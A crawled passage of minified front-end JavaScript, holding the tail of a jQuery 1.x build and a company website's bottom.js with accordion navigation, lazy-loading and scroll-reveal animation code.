at.test((t&&e.currentStyle?e.currentStyle.filter:e.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":t?"1":""},set:function(e,t){var n=e.style,r=e.currentStyle,i=fe.isNumeric(t)?"alpha(opacity="+t*100+")":"",o=r&&r.filter||n.filter||"";n.zoom=1;if(t>=1&&fe.trim(o.replace(ot,""))===""&&n.removeAttribute){n.removeAttribute("filter");if(r&&!r.filter)return}n.filter=ot.test(o)?o.replace(ot,i):o+" "+i}}),fe(function(){fe.support.reliableMarginRight||(fe.cssHooks.marginRight={get:function(e,t){return fe.swap(e,{display:"inline-block"},function(){if(t)return nt(e,"marginRight")})}}),!fe.support.pixelPosition&&fe.fn.position&&fe.each(["top","left"],function(e,r){fe.cssHooks[r]={get:function(e,t){if(t){var n=nt(e,r);return ct.test(n)?fe(e).position()[r]+"px":n}}}})}),fe.expr&&fe.expr.filters&&(fe.expr.filters.hidden=function(e){return e.offsetWidth===0&&e.offsetHeight===0||!fe.support.reliableHiddenOffsets&&(e.style&&e.style.display||nt(e,"display"))==="none"},fe.expr.filters.visible=function(e){return!fe.expr.filters.hidden(e)}),fe.each({margin:"",padding:"",border:"Width"},function(i,o){fe.cssHooks[i+o]={expand:function(e){var t,n=typeof e=="string"?e.split(" "):[e],r={};for(t=0;t<4;t++)r[i+gt[t]+o]=n[t]||n[t-2]||n[0];return r}},lt.test(i)||(fe.cssHooks[i+o].set=a)});var vt=/%20/g,bt=/\[\]$/,xt=/\r?\n/g,wt=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,Tt=/^(?:select|textarea)/i;fe.fn.extend({serialize:function(){return fe.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?fe.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||Tt.test(this.nodeName)||wt.test(this.type))}).map(function(e,n){var t=fe(this).val();return t==null?null:fe.isArray(t)?fe.map(t,function(e,t){return{name:n.name,value:e.replace(xt,"\r\n")}}):{name:n.name,value:t.replace(xt,"\r\n")}}).get()}}),fe.param=function(e,t){var n,r=[],i=function(e,t){t=fe.isFunction(t)?t():t==null?"":t,r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(t)};t===C&&(t=fe.ajaxSettings&&fe.ajaxSettings.traditional);if(fe.isArray(e)||e.jquery&&!fe.isPlainObject(e))fe.each(e,function(){i(this.name,this.value)});else for(n in e)T(n,e[n],t,i);return r.join("&").replace(vt,"+")};var Nt,Ct,Et=/#.*$/,kt=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,St=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,At=/^(?:GET|HEAD)$/,jt=/^\/\//,Dt=/\?/,Lt=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,Ht=/([?&])_=[^&]*/,Ft=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Mt=fe.fn.load,Ot={},_t={},qt=["*/"]+["*"];try{Nt=$.href}catch(Zt){Nt=R.createElement("a"),Nt.href="",Nt=Nt.href}Ct=Ft.exec(Nt.toLowerCase())||[],fe.fn.load=function(e,t,n){if(typeof e!="string"&&Mt)return Mt.apply(this,arguments);if(!this.length)return this;var r,i,o,a=this,s=e.indexOf(" ");return s>=0&&(r=e.slice(s,e.length),e=e.slice(0,s)),fe.isFunction(t)?(n=t,t=C):typeof t=="object"&&(i="POST"),fe.ajax({url:e,type:i,dataType:"html",data:t,complete:function(e,t){n&&a.each(n,o||[e.responseText,t,e])}}).done(function(e){o=arguments,a.html(r?fe("<div>").append(e.replace(Lt,"")).find(r):e)}),this},fe.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){fe.fn[t]=function(e){return this.on(t,e)}}),fe.each(["get","post"],function(e,i){fe[i]=function(e,t,n,r){return fe.isFunction(t)&&(r=r||n,n=t,t=C),fe.ajax({type:i,url:e,data:t,success:n,dataType:r})}}),fe.extend({getScript:function(e,t){return fe.get(e,C,t,"script")},getJSON:function(e,t,n){return fe.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?k(e,fe.ajaxSettings):(t=e,e=fe.ajaxSettings),k(e,t),e},ajaxSettings:{url:Nt,isLocal:St.test(Ct[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":qt},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":v.String,"text html":!0,"text json":fe.parseJSON,"text xml":fe.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:N(Ot),ajaxTransport:N(_t),ajax:function(e,t){function n(e,t,n,r){var i,o,a,s,l,u=t;if(w===2)return;w=2,d&&clearTimeout(d),p=C,f=r||"",T.readyState=e>0?4:0,n&&(s=S(g,T,n));if(e>=200&&e<300||e===304)g.ifModified&&(l=T.getResponseHeader("Last-Modified"),l&&(fe.lastModified[c]=l),l=T.getResponseHeader("Etag"),l&&(fe.etag[c]=l)),e===304?(u="notmodified",i=!0):(i=A(g,s),u=i.state,o=i.data,a=i.error,i=!a);else{a=u;if(!u||e)u="error",e<0&&(e=0)}T.status=e,T.statusText=""+(t||u),i?v.resolveWith(m,[o,u,T]):v.rejectWith(m,[T,u,a]),T.statusCode(x),x=C,h&&y.trigger("ajax"+(i?"Success":"Error"),[T,g,i?o:a]),b.fireWith(m,[T,u]),h&&(y.trigger("ajaxComplete",[T,g]),--fe.active||fe.event.trigger("ajaxStop"))}typeof e=="object"&&(t=e,e=C),t=t||{};var c,f,r,p,d,i,h,o,g=fe.ajaxSetup({},t),m=g.context||g,y=m!==g&&(m.nodeType||m instanceof fe)?fe(m):fe.event,v=fe.Deferred(),b=fe.Callbacks("once memory"),x=g.statusCode||{},a={},s={},w=0,l="canceled",T={readyState:0,setRequestHeader:function(e,t){if(!w){var n=e.toLowerCase();e=s[n]=s[n]||e,a[e]=t}return this},getAllResponseHeaders:function(){return w===2?f:null},getResponseHeader:function(e){var t;if(w===2){if(!r){r={};while(t=kt.exec(f))r[t[1].toLowerCase()]=t[2]}t=r[e.toLowerCase()]}return t===C?null:t},overrideMimeType:function(e){return w||(g.mimeType=e),this},abort:function(e){return e=e||l,p&&p.abort(e),n(0,e),this}};v.promise(T),T.success=T.done,T.error=T.fail,T.complete=b.add,T.statusCode=function(e){if(e){var t;if(w<2)for(t in e)x[t]=[x[t],e[t]];else t=e[T.status],T.always(t)}return this},g.url=((e||g.url)+"").replace(Et,"").replace(jt,Ct[1]+"//"),g.dataTypes=fe.trim(g.dataType||"*").toLowerCase().split(ee),g.crossDomain==null&&(i=Ft.exec(g.url.toLowerCase()),g.crossDomain=!(!i||i[1]==Ct[1]&&i[2]==Ct[2]&&(i[3]||(i[1]==="http:"?80:443))==(Ct[3]||(Ct[1]==="http:"?80:443)))),g.data&&g.processData&&typeof g.data!="string"&&(g.data=fe.param(g.data,g.traditional)),E(Ot,g,t,T);if(w===2)return T;h=g.global,g.type=g.type.toUpperCase(),g.hasContent=!At.test(g.type),h&&fe.active++===0&&fe.event.trigger("ajaxStart");if(!g.hasContent){g.data&&(g.url+=(Dt.test(g.url)?"&":"?")+g.data,delete g.data),c=g.url;if(g.cache===!1){var u=fe.now(),N=g.url.replace(Ht,"$1_="+u);g.url=N+(N===g.url?(Dt.test(g.url)?"&":"?")+"_="+u:"")}}(g.data&&g.hasContent&&g.contentType!==!1||t.contentType)&&T.setRequestHeader("Content-Type",g.contentType),g.ifModified&&(c=c||g.url,fe.lastModified[c]&&T.setRequestHeader("If-Modified-Since",fe.lastModified[c]),fe.etag[c]&&T.setRequestHeader("If-None-Match",fe.etag[c])),T.setRequestHeader("Accept",g.dataTypes[0]&&g.accepts[g.dataTypes[0]]?g.accepts[g.dataTypes[0]]+(g.dataTypes[0]!=="*"?", "+qt+"; q=0.01":""):g.accepts["*"]);for(o in g.headers)T.setRequestHeader(o,g.headers[o]);if(!g.beforeSend||g.beforeSend.call(m,T,g)!==!1&&w!==2){l="abort";for(o in{success:1,error:1,complete:1})T[o](g[o]);p=E(_t,g,t,T);if(!p)n(-1,"No Transport");else{T.readyState=1,h&&y.trigger("ajaxSend",[T,g]),g.async&&g.timeout>0&&(d=setTimeout(function(){T.abort("timeout")},g.timeout));try{w=1,p.send(a,n)}catch(ue){if(w<2)n(-1,ue);else throw ue}}return T}return T.abort()},active:0,lastModified:{},etag:{}});var Bt=[],Wt=/\?/,Pt=/(=)\?(?=&|$)|\?\?/,Rt=fe.now();fe.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Bt.pop()||fe.expando+"_"+Rt++;return this[e]=!0,e}}),fe.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=e.data,s=e.url,l=e.jsonp!==!1,u=l&&Pt.test(s),c=l&&!u&&typeof a=="string"&&!(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Pt.test(a);if(e.dataTypes[0]==="jsonp"||u||c)return r=e.jsonpCallback=fe.isFunction(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,i=v[r],u?e.url=s.replace(Pt,"$1"+r):c?e.data=a.replace(Pt,"$1"+r):l&&(e.url+=(Wt.test(s)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||fe.error(r+" was not called"),o[0]},e.dataTypes[0]="json",v[r]=function(){o=arguments},n.always(function(){v[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Bt.push(r)),o&&fe.isFunction(i)&&i(o[0]),o=i=C}),"script"}),fe.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return fe.globalEval(e),e}}}),fe.ajaxPrefilter("script",function(e){e.cache===C&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),fe.ajaxTransport("script",function(t){if(t.crossDomain){var r,i=R.head||R.getElementsByTagName("head")[0]||R.documentElement;return{send:function(e,n){r=R.createElement("script"),r.async="async",t.scriptCharset&&(r.charset=t.scriptCharset),r.src=t.url,r.onload=r.onreadystatechange=function(e,t){if(t||!r.readyState||/loaded|complete/.test(r.readyState))r.onload=r.onreadystatechange=null,i&&r.parentNode&&i.removeChild(r),r=C,t||n(200,"success")},i.insertBefore(r,i.firstChild)},abort:function(){r&&r.onload(0,1)}}}});var $t,It=v.ActiveXObject?function(){for(var e in $t)$t[e](0,1)}:!1,zt=0;fe.ajaxSettings.xhr=v.ActiveXObject?function(){return!this.isLocal&&j()||D()}:j,function(e){fe.extend(fe.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(fe.ajaxSettings.xhr()),fe.support.ajax&&fe.ajaxTransport(function(c){if(!c.crossDomain||fe.support.cors){var f;return{send:function(e,s){var l,t,u=c.xhr();c.username?u.open(c.type,c.url,c.async,c.username,c.password):u.open(c.type,c.url,c.async);if(c.xhrFields)for(t in c.xhrFields)u[t]=c.xhrFields[t];c.mimeType&&u.overrideMimeType&&u.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(t in e)u.setRequestHeader(t,e[t])}catch(U){}u.send(c.hasContent&&c.data||null),f=function(e,t){var n,r,i,o,a;try{if(f&&(t||u.readyState===4)){f=C,l&&(u.onreadystatechange=fe.noop,It&&delete $t[l]);if(t)u.readyState!==4&&u.abort();else{n=u.status,i=u.getAllResponseHeaders(),o={},a=u.responseXML,a&&a.documentElement&&(o.xml=a);try{o.text=u.responseText}catch(e){}try{r=u.statusText}catch(G){r=""}!n&&c.isLocal&&!c.crossDomain?n=o.text?200:404:n===1223&&(n=204)}}}catch(Q){t||s(-1,Q)}o&&s(n,r,o,i)},c.async?u.readyState===4?setTimeout(f,0):(l=++zt,It&&($t||($t={},fe(v).unload(It)),$t[l]=f),u.onreadystatechange=f):f()},abort:function(){f&&f(0,1)}}}});var Xt,Ut,Yt=/^(?:toggle|show|hide)$/,Jt=new RegExp("^(?:([-+])=|)("+K+")([a-z%]*)$","i"),Vt=/queueHooks$/,Gt=[O],Qt={"*":[function(e,t){var n,r,i,o=this.createTween(e,t),a=Jt.exec(t),s=o.cur(),l=+s||0,u=1;if(a){n=+a[2],r=a[3]||(fe.cssNumber[e]?"":"px");if(r!=="px"&&l){l=fe.css(o.elem,e,!0)||n||1;do{i=u=u||".5",l=l/u,fe.style(o.elem,e,l+r),u=o.cur()/s}while(u!==1&&u!==i)}o.unit=r,o.start=l,o.end=a[1]?l+(a[1]+1)*n:n}return o}]};fe.Animation=fe.extend(F,{tweener:function(e,t){fe.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Qt[n]=Qt[n]||[],Qt[n].unshift(t)},prefilter:function(e,t){t?Gt.unshift(e):Gt.push(e)}}),fe.Tween=_,_.prototype={constructor:_,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(fe.cssNumber[n]?"":"px")},cur:function(){var e=_.propHooks[this.prop];return e&&e.get?e.get(this):_.propHooks._default.get(this)},run:function(e){var t,n=_.propHooks[this.prop];return this.pos=t=fe.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration),this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):_.propHooks._default.set(this),this}},_.prototype.init.prototype=_.prototype,_.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=fe.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){fe.fx.step[e.prop]?fe.fx.step[e.prop](e):e.elem.style&&(e.elem.style[fe.cssProps[e.prop]]!=null||fe.cssHooks[e.prop])?fe.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},_.propHooks.scrollTop=_.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},fe.each(["toggle","show","hide"],function(r,i){var o=fe.fn[i];fe.fn[i]=function(e,t,n){return e==null||typeof e=="boolean"||!r&&fe.isFunction(e)&&fe.isFunction(t)?o.apply(this,arguments):this.animate(q(i,!0),e,t,n)}}),fe.fn.extend({fadeTo:function(e,t,n,r){return this.filter(m).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=fe.isEmptyObject(t),o=fe.speed(e,n,r),a=function(){var e=F(this,fe.extend({},t),o);i&&e.stop(!0)};return i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return typeof i!="string"&&(o=e,e=i,i=C),e&&i!==!1&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=i!=null&&i+"queueHooks",n=fe.timers,r=fe._data(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&Vt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem===this&&(i==null||n[t].queue===i)&&(n[t].anim.stop(o),e=!1,n.splice(t,1));(e||!o)&&fe.dequeue(this,i)})}}),fe.each({slideDown:q("show"),slideUp:q("hide"),slideToggle:q("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){fe.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),fe.speed=function(e,t,n){var r=e&&typeof e=="object"?fe.extend({},e):{complete:n||!n&&t||fe.isFunction(e)&&e,duration:e,easing:n&&t||t&&!fe.isFunction(t)&&t};r.duration=fe.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in fe.fx.speeds?fe.fx.speeds[r.duration]:fe.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){fe.isFunction(r.old)&&r.old.call(this),r.queue&&fe.dequeue(this,r.queue)},r},fe.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},fe.timers=[],fe.fx=_.prototype.init,fe.fx.tick=function(){var e,t=fe.timers,n=0;for(;n<t.length;n++)e=t[n],!e()&&t[n]===e&&t.splice(n--,1);t.length||fe.fx.stop()},fe.fx.timer=function(e){e()&&fe.timers.push(e)&&!Ut&&(Ut=setInterval(fe.fx.tick,fe.fx.interval))},fe.fx.interval=13,fe.fx.stop=function(){clearInterval(Ut),Ut=null},fe.fx.speeds={slow:600,fast:200,_default:400},fe.fx.step={},fe.expr&&fe.expr.filters&&(fe.expr.filters.animated=function(t){return fe.grep(fe.timers,function(e){return t===e.elem}).length});var Kt=/^(?:body|html)$/i;fe.fn.offset=function(t){if(arguments.length)return t===C?this:this.each(function(e){fe.offset.setOffset(this,t,e)});var e,n,r,i,o,a,s,l,u,c,f=this[0],p=f&&f.ownerDocument;if(!p)return;return(r=p.body)===f?fe.offset.bodyOffset(f):(n=p.documentElement,fe.contains(n,f)?(e=f.getBoundingClientRect(),i=B(p),o=n.clientTop||r.clientTop||0,a=n.clientLeft||r.clientLeft||0,s=i.pageYOffset||n.scrollTop,l=i.pageXOffset||n.scrollLeft,u=e.top+s-o,c=e.left+l-a,{top:u,left:c}):{top:0,left:0})},fe.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return fe.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(fe.css(e,"marginTop"))||0,n+=parseFloat(fe.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=fe.css(e,"position");r==="static"&&(e.style.position="relative");var i=fe(e),o=i.offset(),a=fe.css(e,"top"),s=fe.css(e,"left"),l=(r==="absolute"||r==="fixed")&&fe.inArray("auto",[a,s])>-1,u={},c={},f,p;l?(c=i.position(),f=c.top,p=c.left):(f=parseFloat(a)||0,p=parseFloat(s)||0),fe.isFunction(t)&&(t=t.call(e,n,o)),t.top!=null&&(u.top=t.top-o.top+f),t.left!=null&&(u.left=t.left-o.left+p),"using"in t?t.using.call(e,u):i.css(u)}},fe.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=Kt.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(fe.css(e,"marginTop"))||0,n.left-=parseFloat(fe.css(e,"marginLeft"))||0,r.top+=parseFloat(fe.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(fe.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||R.body;while(e&&!Kt.test(e.nodeName)&&fe.css(e,"position")==="static")e=e.offsetParent;return e||R.body})}}),fe.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,i){var o=/Y/.test(i);fe.fn[t]=function(e){return fe.access(this,function(e,t,n){var r=B(e);if(n===C)return r?i in r?r[i]:r.document.documentElement[t]:e[t];r?r.scrollTo(o?fe(r).scrollLeft():n,o?n:fe(r).scrollTop()):e[t]=n},t,e,arguments.length,null)}}),fe.each({Height:"height",Width:"width"},function(o,a){fe.each({padding:"inner"+o,content:a,"":"outer"+o},function(r,e){fe.fn[e]=function(e,t){var n=arguments.length&&(r||typeof e!="boolean"),i=r||(e===!0||t===!0?"margin":"border");return fe.access(this,function(e,t,n){var r;return fe.isWindow(e)?e.document.documentElement["client"+o]:e.nodeType===9?(r=e.documentElement,Math.max(e.body["scroll"+o],r["scroll"+o],e.body["offset"+o],r["offset"+o],r["client"+o])):n===C?fe.css(e,t,n,i):fe.style(e,t,n,i)},a,n?e:C,n)}})}),v.jQuery=v.$=fe,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return fe})})(window);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.encore-tech.com/themes/simplebootx/style/js/bottom.js
body_size: 3667
content:
function doAct(e){var t=document.getElementById("nav");var i=document.getElementById("smdaohang");c=e.className;if(c!=null&&c.indexOf(" ")>-1){e.className=c.replace(" ","");t.className=t.className.replace("navh","");i.className=i.className.replace(" smdaohangh","")}else{e.className=c+" ";t.className=t.className+"navh";i.className=i.className+" smdaohangh"}}(function(o){o.fn.extend({accordion:function(e){var t={accordion:"true",speed:300,closedSign:"[+]",openedSign:"[-]"};var n=o.extend(t,e);var i=o(this);i.find("li").each(function(){if(o(this).find("ul").size()!=0){o(this).prepend("<span class='shizi'>"+"</span>")}});i.find("li.active").each(function(){o(this).parents("ul").slideDown(n.speed);o(this).parents("ul").parent("li").find("span:first").attr("class","yizi")});i.find("li span").click(function(){if(o(this).parent().find("ul").size()!=0){if(n.accordion){if(!o(this).parent().find("ul").is(":visible")){parents=o(this).parent().parents("ul");visible=i.find("ul:visible");visible.each(function(t){var i=true;parents.each(function(e){if(parents[e]==visible[t]){i=false;return false}});if(i){if(o(this).parent().find("ul")!=visible[t]){o(visible[t]).slideUp(n.speed,function(){o(this).parent("li").find("span:first").attr("class","yizi")})}}})}}if(o(this).parent().find("ul:first").is(":visible")){o(this).parent().find("ul:first").slideUp(n.speed,function(){o(this).parent("li").find("span:first").delay(n.speed).attr("class","shizi")})}else{o(this).parent().find("ul:first").slideDown(n.speed,function(){o(this).parent("li").find("span:first").delay(n.speed).attr("class","yizi")})}}})}})})(jQuery);$(document).ready(function(){$(".topnav").accordion({accordion:false,speed:500,closedSign:"[+]",openedSign:"[-]"})});$(".dianji").click(function(){$this=$(this);if($this.find(".tankuang").is(":hidden")){$this.siblings().find(".tankuang").hide();$this.find(".tankuang").show()}else{$this.find(".tankuang").hide()}});$(window).scroll(function(){if($(this).scrollTop()>=120){$(".top").addClass("bottom")}else{$(".top").removeClass("bottom")}});$(".top").click(function(){$(window).scrollTop(0)});$(".sou2").click(function(e){e.preventDefault();var t=$(".sousuo");if(t.is(".sousuof")){t.removeClass("sousuof")}else{if(t.not(".sousuof")){t.addClass("sousuof")}}});!function(s,n,o,l){var f=s(n);s.fn.lazyload=function(e){function t(){var t=0;r.each(function(){var e=s(this);if(!a.skip_invisible||e.is(":visible"))if(s.abovethetop(this,a)||s.leftofbegin(this,a));else if(s.belowthefold(this,a)||s.rightoffold(this,a)){if(++t>a.failure_limit)return!1}else e.trigger("appear"),t=0})}var i,r=this,a={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:n,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return e&&(l!==e.failurelimit&&(e.failure_limit=e.failurelimit,delete e.failurelimit),l!==e.effectspeed&&(e.effect_speed=e.effectspeed,delete e.effectspeed),s.extend(a,e)),i=a.container===l||a.container===n?f:s(a.container),0===a.event.indexOf("scroll")&&i.bind(a.event,function(){return t()}),this.each(function(){var n=this,o=s(n);n.loaded=!1,(o.attr("src")===l||o.attr("src")===!1)&&o.is("img")&&o.attr("src",a.placeholder),o.one("appear",function(){if(!this.loaded){if(a.appear){var e=r.length;a.appear.call(n,e,a)}s("<img />").bind("load",function(){var e=o.attr("data-"+a.data_attribute);o.hide(),o.is("img")?o.attr("src",e):o.css("background-image","url('"+e+"')"),o[a.effect](a.effect_speed),n.loaded=!0;var t=s.grep(r,function(e){return!e.loaded});if(r=s(t),a.load){var i=r.length;a.load.call(n,i,a)}}).attr("src",o.attr("data-"+a.data_attribute))}}),0!==a.event.indexOf("scroll")&&o.bind(a.event,function(){n.loaded||o.trigger("appear")})}),f.bind("resize",function(){t()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&f.bind("pageshow",function(e){e.originalEvent&&e.originalEvent.persisted&&r.each(function(){s(this).trigger("appear")})}),s(o).ready(function(){t()}),this},s.belowthefold=function(e,t){var i;return i=t.container===l||t.container===n?(n.innerHeight?n.innerHeight:f.height())+f.scrollTop():s(t.container).offset().top+s(t.container).height(),i<=s(e).offset().top-t.threshold},s.rightoffold=function(e,t){var i;return i=t.container===l||t.container===n?f.width()+f.scrollLeft():s(t.container).offset().left+s(t.container).width(),i<=s(e).offset().left-t.threshold},s.abovethetop=function(e,t){var i;return i=t.container===l||t.container===n?f.scrollTop():s(t.container).offset().top,i>=s(e).offset().top+t.threshold+s(e).height()},s.leftofbegin=function(e,t){var i;return i=t.container===l||t.container===n?f.scrollLeft():s(t.container).offset().left,i>=s(e).offset().left+t.threshold+s(e).width()},s.inviewport=function(e,t){return!(s.rightoffold(e,t)||s.leftofbegin(e,t)||s.belowthefold(e,t)||s.abovethetop(e,t))},s.extend(s.expr[":"],{"below-the-fold":function(e){return s.belowthefold(e,{threshold:0})},"above-the-top":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-screen":function(e){return s.rightoffold(e,{threshold:0})},"left-of-screen":function(e){return!s.rightoffold(e,{threshold:0})},"in-viewport":function(e){return s.inviewport(e,{threshold:0})},"above-the-fold":function(e){return!s.belowthefold(e,{threshold:0})},"right-of-fold":function(e){return s.rightoffold(e,{threshold:0})},"left-of-fold":function(e){return!s.rightoffold(e,{threshold:0})}})}(jQuery,window,document);$(".nlazy").lazyload({effect:"fadeIn"});!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t(require,exports,module):e.scrollReveal=t()}(this,function(){return window.scrollReveal=function(s){"use strict";function e(e){this.docElem=s.document.documentElement,this.options=this.extend(this.defaults,e),this.styleBank={},1==this.options.init&&this.init()}var n=1,o=function(){return s.requestAnimationFrame||s.webkitRequestAnimationFrame||s.mozRequestAnimationFrame||function(e){s.setTimeout(e,1e3/60)}}();return e.prototype={defaults:{after:"0s",enter:"bottom",move:"24px",over:"0.66s",easing:"ease-in-out",opacity:0,viewportFactor:.33,reset:!1,init:!0},init:function(){this.scrolled=!1;var i=this;this.elems=Array.prototype.slice.call(this.docElem.querySelectorAll("[data-scroll-reveal]")),this.elems.forEach(function(e){var t=e.getAttribute("data-scroll-reveal-id");t||(t=n++,e.setAttribute("data-scroll-reveal-id",t)),i.styleBank[t]||(i.styleBank[t]=e.getAttribute("style")),i.update(e)});var e=function(){i.scrolled||(i.scrolled=!0,o(function(){i._scrollPage()}))},t=function(){function e(){i._scrollPage(),i.resizeTimeout=null}i.resizeTimeout&&clearTimeout(i.resizeTimeout),i.resizeTimeout=setTimeout(e,200)};s.addEventListener("scroll",e,!1),s.addEventListener("resize",t,!1)},_scrollPage:function(){var t=this;this.elems.forEach(function(e){t.update(e)}),this.scrolled=!1},parseLanguage:function(e){function t(e){var t=[],i=["from","the","and","then","but","with"];return e.forEach(function(e){i.indexOf(e)>-1||t.push(e)}),t}var i=e.getAttribute("data-scroll-reveal").split(/[, ]+/),n={};return i=t(i),i.forEach(function(e,t){switch(e){case"enter":return void(n.enter=i[t+1]);case"after":return void(n.after=i[t+1]);case"wait":return void(n.after=i[t+1]);case"move":return void(n.move=i[t+1]);case"ease":return n.move=i[t+1],void(n.ease="ease");case"ease-in":return n.move=i[t+1],void(n.easing="ease-in");case"ease-in-out":return n.move=i[t+1],void(n.easing="ease-in-out");case"ease-out":return n.move=i[t+1],void(n.easing="ease-out");case"over":return void(n.over=i[t+1]);default:return}}),n},update:function(e){var t=this.genCSS(e),i=this.styleBank[e.getAttribute("data-scroll-reveal-id")];return null!=i?i+=";":i="",e.getAttribute("data-scroll-reveal-initialized")||(e.setAttribute("style",i+t.initial),e.setAttribute("data-scroll-reveal-initialized",!0)),this.isElementInViewport(e,this.options.viewportFactor)?e.getAttribute("data-scroll-reveal-complete")?void 0:this.isElementInViewport(e,this.options.viewportFactor)?(e.setAttribute("style",i+t.target+t.transition),void(this.options.reset||setTimeout(function(){""!=i?e.setAttribute("style",i):e.removeAttribute("style"),e.setAttribute("data-scroll-reveal-complete",!0)},t.totalDuration))):void 0:void(this.options.reset&&e.setAttribute("style",i+t.initial+t.reset))},genCSS:function(e){var t,i,n=this.parseLanguage(e);n.enter?(("top"==n.enter||"bottom"==n.enter)&&(t=n.enter,i="y"),("left"==n.enter||"right"==n.enter)&&(t=n.enter,i="x")):(("top"==this.options.enter||"bottom"==this.options.enter)&&(t=this.options.enter,i="y"),("left"==this.options.enter||"right"==this.options.enter)&&(t=this.options.enter,i="x")),("top"==t||"left"==t)&&(n.move=n.move?"-"+n.move:"-"+this.options.move);var o=n.move||this.options.move,r=n.over||this.options.over,a=n.after||this.options.after,s=n.easing||this.options.easing,l=n.opacity||this.options.opacity,f="-webkit-transition: -webkit-transform "+r+" "+s+" "+a+",  opacity "+r+" "+s+" "+a+";transition: transform "+r+" "+s+" "+a+", opacity "+r+" "+s+" "+a+";-webkit-perspective: 1000;-webkit-backface-visibility: hidden;",c="-webkit-transition: -webkit-transform "+r+" "+s+" 0s,  opacity "+r+" "+s+" "+a+";transition: transform "+r+" "+s+" 0s,  opacity "+r+" "+s+" "+a+";-webkit-perspective: 1000;-webkit-backface-visibility: hidden;",d="-webkit-transform: translate"+i+"("+o+");transform: translate"+i+"("+o+");opacity: "+l+";",u="-webkit-transform: translate"+i+"(0);transform: translate"+i+"(0);opacity: 1;";return{transition:f,initial:d,target:u,reset:c,totalDuration:1e3*(parseFloat(r)+parseFloat(a))}},getViewportH:function(){var e=this.docElem.clientHeight,t=s.innerHeight;return t>e?t:e},getOffset:function(e){var t=0,i=0;do{isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft)}while(e=e.offsetParent);return{top:t,left:i}},isElementInViewport:function(e,t){var i=s.pageYOffset,n=i+this.getViewportH(),o=e.offsetHeight,r=this.getOffset(e).top,a=r+o,t=t||0;return 